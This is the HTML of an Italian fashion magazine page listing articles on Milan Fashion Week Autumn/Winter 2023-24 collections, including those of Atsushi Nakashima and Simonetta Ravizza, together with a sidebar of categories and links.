                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-47668 post type-post status-publish format-standard has-post-thumbnail hentry category-2023-24-ai-mi-donna tag-circularity-project tag-atsushi-nakashima tag-collezione-ai-2023_24-di-atsushi-nakashima tag-color-block tag-mfw-ai-2023-24 tag-mfw-ai-febbraio-2023">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/un-gioco-di-origami-nella-collezione-atushi-nakashima-ai-2023-24/" class="date-a">19 Marzo 2023</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>842                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/un-gioco-di-origami-nella-collezione-atushi-nakashima-ai-2023-24/"><img width="720" height="310" src="https://www.imore.it/rivista/wp-content/uploads/2023/03/ATSUSHI-NAKASHIMA-FW23_24_LOOK013-720x310.jpg" class="attachment-home-thumbnail size-home-thumbnail wp-post-image" alt="Atsushi Nakashima A/I 2023-24" decoding="async" fetchpriority="high" /></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/un-gioco-di-origami-nella-collezione-atushi-nakashima-ai-2023-24/">Un gioco di origami nella collezione Atsushi Nakashima A/I 2023-24</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Sorprendente! Atsushi Nakashima forse lo conoscevamo poco, pur essendo lo stilista giapponese oramai un habitué della Fashion Week milanese. Sorprendente l’obiettivo che si pone attraverso il suo lavoro nella moda, e sorprendenti le soluzioni adottate in questa collezione. Lo stesso stilista ha rilasciato una dichiarazione di intenti per il suo lavoro futuro di cui la...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/2023-24-ai-mi-donna/">2023-24 A/I MI Donna</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/circularity-project/" rel="tag">“Circularity Project”</a> <a href="https://www.imore.it/rivista/tag/atsushi-nakashima/" rel="tag">Atsushi Nakashima</a> <a href="https://www.imore.it/rivista/tag/collezione-ai-2023_24-di-atsushi-nakashima/" rel="tag">collezione A/I 2023_24 di Atsushi Nakashima</a> <a href="https://www.imore.it/rivista/tag/color-block/" rel="tag">color block</a> <a href="https://www.imore.it/rivista/tag/mfw-ai-2023-24/" rel="tag">MFW A/I 2023-24</a> <a href="https://www.imore.it/rivista/tag/mfw-ai-febbraio-2023/" rel="tag">MFW A/I febbraio 2023</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-47643 post type-post status-publish format-standard has-post-thumbnail hentry category-2023-24-ai-mi-donna tag-bianco tag-cnmi tag-collezione-ravizza-ai-2023-24 tag-collezioni-ai-2923-24 tag-mfw tag-mfw-ai-2023-24">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/bianco-e-solo-bianco-per-la-collezione-ai-2023-24-di-simonetta-ravizza/" class="date-a">17 Marzo 2023</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>1364                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/bianco-e-solo-bianco-per-la-collezione-ai-2023-24-di-simonetta-ravizza/"><img width="445" height="310" src="https://www.imore.it/rivista/wp-content/uploads/2023/03/MFW-Ravizza-AI-2023-24-8-e1679070504378-445x310.jpg" class="attachment-home-thumbnail size-home-thumbnail wp-post-image" alt="MFW Ravizza A/I 2023-24" decoding="async" /></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/bianco-e-solo-bianco-per-la-collezione-ai-2023-24-di-simonetta-ravizza/">Bianco e solo bianco per la collezione A/I 2023-24 di Simonetta Ravizza</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Il suono del bianco è come un silenzio di cui all&#8217;improvviso si riesce a capire il significato. È un nulla giovane o, più esattamente, un nulla anteriore al principio, alla nascita. Cosi risuonava forse la terra nei bianchi periodi dell&#8217;era glaciale. Questo afferma Wassily Kandinsky nel 1910 in uno dei suoi scritti più singolari, &#8220;Lo spirituale dell&#8217;arte&#8221;....</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/2023-24-ai-mi-donna/">2023-24 A/I MI Donna</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/bianco/" rel="tag">bianco</a> <a href="https://www.imore.it/rivista/tag/cnmi/" rel="tag">CNMI</a> <a href="https://www.imore.it/rivista/tag/collezione-ravizza-ai-2023-24/" rel="tag">Collezione Ravizza A/I 2023-24</a> <a href="https://www.imore.it/rivista/tag/collezioni-ai-2923-24/" rel="tag">Collezioni A/I 2923-24</a> <a href="https://www.imore.it/rivista/tag/mfw/" rel="tag">MFW</a> <a href="https://www.imore.it/rivista/tag/mfw-ai-2023-24/" rel="tag">MFW A/I 2023-24</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                                    
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-47602 post type-post status-publish format-standard has-post-thumbnail hentry category-2023-24-ai-mi-donna tag-camera-moda-fashion-trust tag-camera-nazionale-della-moda-italiana tag-fashion-hub tag-mfw-ai-2023-24">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/milano-febbraio-2023-mfw-ai-2023-24/" class="date-a">4 Marzo 2023</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>928                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/milano-febbraio-2023-mfw-ai-2023-24/"><img width="294" height="171" src="https://www.imore.it/rivista/wp-content/uploads/2023/03/immagine-MFW.jpg" class="attachment-home-thumbnail size-home-thumbnail wp-post-image" alt="Logo di MFW A/I 2023-24" decoding="async" /></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/milano-febbraio-2023-mfw-ai-2023-24/">Milano febbraio 2023: MFW A/I 2023-24</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Chiusa oramai la MFW A/I 23-24 è tempo di bilanci, a partire dal calendario fino alle considerazioni sul lavoro della CNMI teso a promuovere e sostenere i giovani creativi. Vale la pena osservare anche la rete di rapporti stabiliti dalla Camera con altre entità che si muovono intorno alla moda e con sostenitori dell’evento, al...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/2023-24-ai-mi-donna/">2023-24 A/I MI Donna</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/camera-moda-fashion-trust/" rel="tag">Camera Moda Fashion Trust</a> <a href="https://www.imore.it/rivista/tag/camera-nazionale-della-moda-italiana/" rel="tag">Camera Nazionale della Moda Italiana</a> <a href="https://www.imore.it/rivista/tag/fashion-hub/" rel="tag">fashion hub</a> <a href="https://www.imore.it/rivista/tag/mfw-ai-2023-24/" rel="tag">MFW A/I 2023-24</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                            
            </div><!-- /wrapper -->
			
					
		</div><!-- /site-content -->
		
		<!-- sidebar -->
		
		<div class="sidebar clearfix">
    
	<div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.imore.it/rivista/">
	<div>
		<input class="search-box" type="text" value="Scrivi  la parola... e clicca invio" name="s" id="s" />
	</div>
</form></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Categorie</h2><form action="https://www.imore.it/rivista" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="10984">100° Pitti uomo</option>
	<option class="level-0" value="10612">2020-21 A/I Mi Donna</option>
	<option class="level-0" value="10861">2021-22 A/I Mi uomo</option>
	<option class="level-0" value="11169">2023-24 A/I MI Donna</option>
	<option class="level-0" value="11242">2024 P/E MI Donna</option>
	<option class="level-0" value="11326">2024-25 A/I Milano Donna</option>
	<option class="level-0" value="11670">2025 A/I Milano Fashion Week</option>
	<option class="level-0" value="11452">2025 P/E Milano Moda Donna</option>
	<option class="level-0" value="11982">2026 P/E Milano Moda Donna</option>
	<option class="level-0" value="10684">Altaroma Settembre 2020</option>
	<option class="level-0" value="26">Arte e Mestiere</option>
	<option class="level-0" value="55">Chi c&#8217;è di nuovo?</option>
	<option class="level-0" value="11573">Collezioni</option>
	<option class="level-0" value="27">Comunicare la moda</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Publiredazionali</option>
	<option class="level-0" value="5736">Concorso Capucci</option>
	<option class="level-0" value="5">Cultura</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Bibliografia</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Cultura di Moda</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Moda e Cinema</option>
	<option class="level-1" value="2009">&nbsp;&nbsp;&nbsp;Moda e Consumi</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Parole di Moda</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Storia</option>
	<option class="level-0" value="2787">e-book</option>
	<option class="level-0" value="4">Eventi e notizie</option>
	<option class="level-1" value="7639">&nbsp;&nbsp;&nbsp;EXPO2015</option>
	<option class="level-0" value="1">Gallerie</option>
	<option class="level-0" value="1974">In breve</option>
	<option class="level-0" value="1973">Intervistiamo&#8230; Chi?</option>
	<option class="level-0" value="10693">Milano digital Fashion Week</option>
	<option class="level-0" value="2764">MO.D.A.A</option>
	<option class="level-0" value="6189">Moda e Modi</option>
	<option class="level-0" value="1430">Newsletter</option>
	<option class="level-0" value="11105">Notizie curiose sulle Gemme</option>
	<option class="level-0" value="11279">Per non dimenticare</option>
	<option class="level-0" value="81">Questioni di stile</option>
	<option class="level-0" value="155">Redazionali</option>
	<option class="level-0" value="2062">Sai di moda?</option>
	<option class="level-0" value="13">Speciale sfilate</option>
	<option class="level-1" value="11739">&nbsp;&nbsp;&nbsp;2025-26 A/I Milano Fashion Week</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Fashion Week di N.Y.</option>
	<option class="level-2" value="2205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fashion Week N.Y. p\e 2011</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Firenze Pitti</option>
	<option class="level-2" value="761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;76° Pitti Uomo</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;77° Pitti Uomo</option>
	<option class="level-2" value="2006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78° Pitti Uomo</option>
	<option class="level-2" value="2723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;79° Pitti Uomo</option>
	<option class="level-2" value="3363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;80°Pitti Uomo</option>
	<option class="level-2" value="4088">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;81° Pitti Uomo</option>
	<option class="level-2" value="4754">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;82° Pitti uomo</option>
	<option class="level-2" value="6427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;85°Pitti uomo</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Milano</option>
	<option class="level-2" value="1972">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Donna</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2005. P/E</option>
	<option class="level-3" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. A/I</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. P/E</option>
	<option class="level-3" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Donna</option>
	<option class="level-3" value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. A/I</option>
	<option class="level-3" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Donna</option>
	<option class="level-3" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Donna</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Donna</option>
	<option class="level-3" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 P/E MI Donna</option>
	<option class="level-3" value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Donna</option>
	<option class="level-3" value="1013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Donna</option>
	<option class="level-3" value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Donna</option>
	<option class="level-3" value="2186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E MI Donna</option>
	<option class="level-3" value="2953">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-2012 A/I MI Donna</option>
	<option class="level-3" value="3704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Donna</option>
	<option class="level-3" value="4308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I MI Donna</option>
	<option class="level-3" value="5314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E Mi Donna</option>
	<option class="level-3" value="5847">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Donna</option>
	<option class="level-3" value="6243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Donna</option>
	<option class="level-3" value="6647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I MI Donna</option>
	<option class="level-3" value="7052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E Mi Donna</option>
	<option class="level-3" value="7461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015-16 A/I MI Donna</option>
	<option class="level-3" value="7901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016 P/E MI Donna</option>
	<option class="level-3" value="8304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016-17 A/I MI Donna</option>
	<option class="level-3" value="8694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017 P/E MI Donna</option>
	<option class="level-3" value="8872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017-18 A/I MI Donna</option>
	<option class="level-3" value="9244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018 P/E MI Donna</option>
	<option class="level-3" value="9671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018-19 A/I MI Donna</option>
	<option class="level-3" value="9991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019 P/E MI Donna</option>
	<option class="level-3" value="10179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019-20 A/I MI Donna</option>
	<option class="level-3" value="10479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2020 P/E MI Donna</option>
	<option class="level-3" value="10907">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 A/I MI Donna</option>
	<option class="level-3" value="11071">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 P/E Mi Donna</option>
	<option class="level-3" value="11134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 A/I Mi Donna</option>
	<option class="level-3" value="11079">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E Mi Donna</option>
	<option class="level-3" value="11148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022-23 A/I MI Donna</option>
	<option class="level-2" value="1975">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Uomo</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Uomo</option>
	<option class="level-3" value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Uomo</option>
	<option class="level-3" value="36">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Uomo</option>
	<option class="level-3" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Uomo</option>
	<option class="level-3" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Uomo</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Uomo</option>
	<option class="level-3" value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Uomo</option>
	<option class="level-3" value="2737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-12 A/I MI Uomo</option>
	<option class="level-3" value="3383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Uomo</option>
	<option class="level-3" value="4121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I Mi Uomo</option>
	<option class="level-3" value="4963">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E MI Uomo</option>
	<option class="level-3" value="5704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Uomo</option>
	<option class="level-3" value="6052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Uomo</option>
	<option class="level-3" value="6541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I Mi Uomo</option>
	<option class="level-3" value="7350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E MI Uomo</option>
	<option class="level-3" value="11011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E MI Uomo</option>
	<option class="level-2" value="10730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milano Fashion Week settembre 2020</option>
	<option class="level-1" value="1968">&nbsp;&nbsp;&nbsp;Parigi</option>
	<option class="level-2" value="1630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-&#8217;11 A/I Parigi Donna</option>
	<option class="level-2" value="2378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E Parigi Donna</option>
	<option class="level-2" value="11215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parigi Altamoda 2023</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Roma</option>
	<option class="level-2" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. AltaRomAltamoda</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="40">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="899">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="2122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 luglio AltaRomAltaModa</option>
	<option class="level-2" value="2867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Gennaio AltaromAltamoda</option>
	<option class="level-2" value="3484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="4210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="5029">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 luglio AltaRomAltaModa</option>
	<option class="level-2" value="5782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="6080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="6557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="6925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="7757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 luglio AltaRomAltamoda</option>
	<option class="level-2" value="8250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2016</option>
	<option class="level-2" value="8826">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma Gennaio 2017</option>
	<option class="level-2" value="9551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2018</option>
	<option class="level-2" value="10142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma gennaio 2019</option>
	<option class="level-2" value="10583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2020</option>
	<option class="level-2" value="9882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Giugno 2018</option>
	<option class="level-2" value="8617">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Luglio 2016</option>
	<option class="level-2" value="9136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma luglio 2017</option>
	<option class="level-2" value="10385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2019</option>
	<option class="level-2" value="11046">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2021</option>
	<option class="level-0" value="456">Sposarsi</option>
	<option class="level-0" value="11">Stile</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Celebrità con stile</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;I capi pass par tout</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Note di Stile per Lei</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Note di Stile per Lui</option>
	<option class="level-0" value="7">Trend</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Accessori</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Stagioni</option>
	<option class="level-0" value="2644">Tutorial</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div style="text-align:right;margin-left:-13px;margin-bottom:-20px; width:255px; background-color:#f3f3f3;">

<a href="https://www.imore.it/rivista/?page_id=9907" title="Iscriviti alla newsletter mensile di IMORE" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/09/mail_add_48.png" width="38" height="38" /></a>

<a title="Abb&ograve;nati agli articoli" href="https://www.imore.it/rivista/?feed=rss2" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/rss36.jpg" /></a>

<a title="Il gruppo di IMORE su Instagram" href="https://www.instagram.com/Imore.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2018/07/instagram-1581266_960_720.jpg" width="36" height="36" /></a>


<a title="Il gruppo di IMORE su Facebook" href="https://www.facebook.com/pages/Imore/295628798696" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/facebook_icon.png" width="36" height="36" /></a>

<a title="Il Canale di IMORE su You Tube" href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/youtube_icon.png" width="38" height="36" /></a>

<a title="Il Canale dei Quiz di IMORE su Quibblo" href="https://www.quibblo.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2011/06/Quibblo_IMORE.gif" width="38" height="38" /></a>
</div>
<div style="margin-bottom:25px;"></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div class="feature"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener"><img src="https://www.modaemodi.org/concorsocapucci/wp-content/uploads/2012/04/ConcorsoCapucci.png" width="212px" /></a></p>
<h3 align="center"><a title="Visita il sito del Concorso Capucci: le sezioni" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=393" rel="noopener">Sezioni</a> <a title="Visita il sito del Concorso Capucci: i finalisti" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=314" rel="noopener">Finalisti</a> <a title="Visita il sito del Concorso Capucci: la cerimonia di premiazione" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=520" rel="noopener">Premiazione</a></h3>
